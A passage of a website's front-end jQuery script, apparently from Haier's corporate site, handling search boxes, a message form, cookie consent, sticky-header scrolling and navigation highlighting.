    } else $(".js_top_nav_main_content").hasClass("serach_open") && doSubmit(), $(".js_top_nav_main_content").addClass("serach_open")
}), $(".js_pc_serach").mouseleave(function () {
    $(".js_pc_serach").removeClass("serachFocus"), $(".js_pc_serach input").blur()
}), $(".js_pc_serach input").bind("keypress", function (e) {
    "13" == e.keyCode && $(".js_header_serach").click()
}), $(".js_header_serach_close").click(function () {
    $(".js_top_nav_main_content").removeClass("serach_open")
}), $(".js_mo_serach input").focus(function () {
    $(".js_mo_serach").addClass("serachFocus"), $("body").css("overflow", "hidden"), $(".js_groupHeader").on("touchmove", function () {
        e.stopPropagation(), e.preventDefault()
    }, !1)
}), $(".js_mo_serach input").blur(function () {
    setTimeout(function () {
        $(".js_mo_serach").removeClass("serachFocus"), $("body").css("overflow", "auto")
    }, 100), $(".js_groupHeader").off("touchmove", function () {
        e.stopPropagation(), e.preventDefault()
    }, !1)
}), window.ActiveXObject || "ActiveXObject" in window ? $("head").append(' <link rel="stylesheet" href="http://www.cl.com/common_ie.css">') : parseInt((getBrowserInfo() + "").replace(/[^0-9.]/gi, "")) <= 63 && $("head").append(' <link rel="stylesheet" href="http://www.cl.com/common_fox.css">'), $(".js_toTop").click(function () {
    $("body,html").animate({
        scrollTop: 0
    }, 1e3)
});
var problem = $("#problem").oSelect();
problem.init(), $(".js_leaveAMessage .leaveAMessageFrom form .from_input .name").css("color", "#ccc"), $("#problem").change(function () {
    $("#problem").blur(), $(".leaveAMessage .leaveAMessageFrom form .from_input .name").css("color", "#333")
}), $(".js_leaveAMessage .o_input").focus(function () {
    $(this).parents("li").removeClass("iserror").addClass("focus")
}), $(".js_leaveAMessage .o_input").blur(function () {
    $(this).parents("li").removeClass("focus")
}), $(".js_leaveAMessage .iconclose").click(function () {
    $("body").css("overflow", "auto"), $(".js_leaveAMessage").addClass("o_df-hide")
}), $(".js_kefu").click(function () {
    $("body").css("overflow", "hidden"), $(".js_leaveAMessage").removeClass("o_df-hide")
});
var authorize = getCookie("groupAuthorize");

function setCookie(e, o) {
    var t = new Date;
    t.setTime(t.getTime() + 31536e5), document.cookie = e + "=" + o + ";path=/;domain=haier.com;expires=" + t.toGMTString()
}

function getCookie(e) {
    var o, t = new RegExp("(^| )" + e + "=([^;]*)(;|$)");
    return (o = document.cookie.match(t)) ? unescape(o[2]) : null
}

function noPic() {
    991 < $(window).width() ? $(".js_noPic").addClass("noPic") : $(".js_noPic").removeClass("noPic")
}

function loadScript(e, o) {
    var t = document.createElement("script");
    t.type = "text/javascript", t.readyState ? t.onreadystatechange = function () {
        "loaded" != t.readyState && "complete" != t.readyState || (t.onreadystatechange = null, o())
    } : t.onload = function () {
        o()
    }, t.src = e, document.body.appendChild(t)
}

function isIE() {
    return !!(window.ActiveXObject || "ActiveXObject" in window)
}

function getDataFromUrl(e) {
    var o = window.location.href,
        t = o.substring(o.indexOf("?") + 1, o.length).split("&"),
        s = [];
    for (i = 0; i < t.length; i++) {
        var n = decodeURIComponent(t[i]);
        n && null != n && "" != n && 0 < n.length && s.push(n)
    }
    var a = [];
    for (i = 0; i < s.length; i++) {
        var r = s[i];
        r && null != r && "" != r && 0 < r.length && a.push(r)
    }
    var c = {};
    for (i = 0; j = a[i]; i++) c[j.substring(0, j.indexOf("=")).toLowerCase()] = j.substring(j.indexOf("=") + 1, j.length);
    return c[e.toLowerCase()]
}
authorize ? $(".js_footer_cookie").addClass("o_df-hide") : $(".js_footer_cookie").removeClass("o_df-hide"), $(".js_cookies_confirm").on("click", function () {
    $.ajax({
        url: "/interaction-service/userCookieInfo/saveInfo",
        type: "POST"
    }), setCookie("groupAuthorize", "1"), $(".js_footer_cookie").addClass("o_df-hide")
}), $(".js_nav_group_item_group .nav_group_item").each(function () {
    0 == $(this).find(".group_item").length && $(this).find(".nav_title .iconfont").remove()
});
var bodyType = $("body").hasClass("headWhite"),
    p = 0,
    t = 0;

function stopScroll() {
    document.documentElement.scrollTop == topValue && ($(".groupTools ").removeClass("opacity"), clearInterval(interval), interval = null)
}
topValue = 0, interval = null, $(window).scroll(function (e) {
    $(".nav_group_item").removeClass("show"), p = $(this).scrollTop(), $(".groupTools ").addClass("opacity"), 10 < p ? $(".js_groupHeader").addClass("fixed") : $(".js_groupHeader").removeClass("fixed"), 100 < p ? (bodyType || $("body").addClass("headWhite"), t <= p ? $("body").hasClass("mobileNavShow") || $(".js_mo_serach").hasClass("serachFocus") || $(".js_groupHeader").addClass("hideNav") : $(".js_groupHeader").removeClass("hideNav"), setTimeout(function () {
        t = p
    }, 1)) : bodyType || $("body").removeClass("headWhite"), $(".js_groupHeader").hasClass("fixed") && $(".js_groupHeader").hasClass("hideNav") ? $(".js_header_fixed").css("top", "0") : $(".js_header_fixed").css("top", $(".js_groupHeader").height() - 1), null == interval && (interval = setInterval("stopScroll()", 800)), topValue = $(this).scrollTop()
});
var clickShake = !0;

function delSearchIllegaWords(e) {
    var o = new RegExp("[~`!！#¥￥$€£%^……&*（）——=【\\[\\]】｛{}｝\\|、\\\\；;：:‘'“”\"《<。》>、？?]", "g");
    return e = e.replace(o, "")
}

function isWeiXin() {
    return "micromessenger" == window.navigator.userAgent.toLowerCase().match(/MicroMessenger/i)
}

function navCur() {
    try {
        "" != oneNav && $(".nav_group_item").each(function () {
            var t = $(this); - 1 < $.trim(t.find(".nav_title").find("a").attr("href")).indexOf($.trim(oneNav)) && (t.addClass("active"), "" != twoNav && (t.find(".js_group_item_right_top").eq(0).find("li").removeClass("hover"), t.find(".js_group_item_right_top li").each(function (e) {
                var o = $(this); - 1 < $.trim(o.find("a").attr("href")).indexOf($.trim(twoNav)) && (o.addClass("hover"), t.find(".group_item_right_bottom").removeClass("o_df-show"), t.find(".group_item_right_bottom").eq(e).addClass("o_df-show"))
            })))
        })
    } catch (e) { }
}
$(".js_shareBtn_wechatAct").click(function () {
    $(".js_wxShakebox").show()
}), $(".js_wxShakebox .iconclose").click(function () {
    $(".js_wxShakebox").hide()
}), navCur();